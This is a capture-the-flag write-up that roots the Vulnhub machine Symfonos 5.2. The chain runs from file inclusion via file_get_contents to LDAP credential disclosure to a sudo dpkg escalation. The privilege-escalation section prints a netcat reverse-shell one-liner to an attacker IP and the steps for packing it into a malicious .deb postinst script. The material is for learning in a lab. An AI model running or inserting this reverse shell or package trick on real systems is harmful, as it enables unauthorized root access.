This post describe the necessary steps to gain root in Symfonos: 5.2 available on Vulnhub (https://www.vulnhub.com/). This box, according to the autor Zayotic (https://twitter.com/Zayotic), is beginner real life based machine designed to teach people the importance of understanding from the interior.

MachineRelease Name: Symfonos: 5.2
Resource URL: https://www.vulnhub.com/entry/symfonos-52,415/
Release Data: 2 Mar 2020

Summary
To obtain administrative access in this box, the follow kill chain have been executed.
- Ports and services enumeration.
- Identified RFI in http://192.168.1.135/home.php?url=
- Exploiting RFI to dump admin.php revealed credentials to interact with ldap service.
- Enumeration in the ldap service revealed a clean text password for user zeus.
- Injected malicious code in debian package and execute with sudo, allowed the attacker to obtained root access.
WriteUp
Recon
During the recon step, the attacker was able to enumerate ports and services in the target machine.

The nikto (https://github.com/sullo/nikto) was used to enumerate the web application running at port 80/TCP provided by Apache HTTPD 2.4.29.

The URL http://192.168.1.135/home.php?url= has a RFI (Remote file Inclusion) vulnerability, allowing the attacker to disclouse files from the system and access files from remote hosts. The home.php use the function file_get_contents, this function do not execute code, all they do is return the raw contents of the file. That could be text, PHP code, binary (e.g. image files), or anything else. No interpretation of the files’ contents is happening at all.
# Function file_get_contents inside home.php.
~$ curl -sq http://192.168.1.135/home.php?url=home.php
---
if (!empty($_GET["url"]))
{
$r = $_GET["url"];
$result = file_get_contents($r);
}
---
The LFI vulnerability was used to dump the admin.php. This file has credentials in clear text for the ldap service.

Exploitation
Once with valid credentials to ldap service, the query for the ldap object revealed the credential. from Zeus user. The crendential can login at web application (http://192.168.1.135/admin.php) and SSH service.

Privilege escalation
Recon routine was executed under the zeus privileges, the routine detected a sudo configuration which allow the user zeus to run the program /usr/bin/dpkg with sudo. This behavior will be abused to obtain a root access. A debian package will be create with malicious code inside and when the zeus run the dpkg with sudo, a reverse shell will reach the attacker machine.

In the zeus $HOME directory, has 2 debian packages files.

To extract the debian package (*.deb), the program called dpkg can be used.
zeus@symfonos5:~$ dpkg -x x_1.0_all.deb pack_workdirThen is necessary to create the directory DEBIAN inside the pack_workdir.
zeus@symfonos5:~$ mkdir pack_workdir/DEBIAN/Creating the Control file
zeus@symfonos5:~$ cat pack_workdir/DEBIAN/control
Package: biffucker
Version: 0
Section: games
Priority: optional
Architecture: amd64
Maintainer: Ubuntu MOTY Developers <ubuntu-motu@lists.ubuntu.com>
Description: A minesweeper game for LinuxCreating the POSTINST file
zeus@symfonos5:~$ cat pack_workdir/DEBIAN/postinst
#!/bin/sh
sh ../pack/x.shBoth packages x_1.0_all.deb and ame_1.0_amd64.deb located at /home/zeus, has a shellscript inside located at ./pack/x.sh, this script is programmed to execute a revers shell. In this attack, we will edit the file pack_workdir/pack/x.sh and update the Ip Address to the attacker machine.
zeus@symfonos5:~$ cat pack_workdir/pack/x.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.128 5555 >/tmp/fNow is necessary build the package
zeus@symfonos5:~$ dpkg-deb --build pack_workdirThen we need to install the package using dpkg to get the reverse shell connecting in the handler.
zeus@symfonos5:~$ sudo dpkg -i --force-overwrite pack_workdir.deb
With root privileges, the attacker can get the proof.txt.

Conclusion
This box is pretty cool, I have learn something new, I don’t knew about the php function file_get_contents. Something cool about this feature is that I can connect to internal services. In this box, for example, I exploit the mod-status using this function. I has spend a while trying to figure out why the remote php code in a txt extension is not running, latter I do some more investigation whith my friends and, finds out that is the function behavior. The ldap is pretty nice to play with, i don’t see much challenges using ldap service btw.
I’m not so sure that the vulnerability related to file_get_contents is a RFI, I look for some papers and I found nothing about this scenario.

Resources
- file_get_contents: https://stackoverflow.com/questions/36494361/do-file-get-contents-and-readfile-execute-php-code
- file_get_contents w3: https://www.w3schools.com/php/func_filesystem_file_get_contents.asp
- DPKG Packages: https://wiki.debian.org/BuildingTutorial

Brabo
LikeLike